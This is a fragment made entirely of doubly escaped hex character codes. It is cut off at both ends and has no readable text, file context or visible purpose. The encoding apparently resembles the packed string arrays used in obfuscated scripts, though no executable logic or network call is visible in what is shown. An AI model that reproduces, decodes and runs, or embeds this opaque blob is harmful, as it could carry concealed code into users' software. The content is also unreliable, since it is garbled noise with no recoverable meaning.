5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x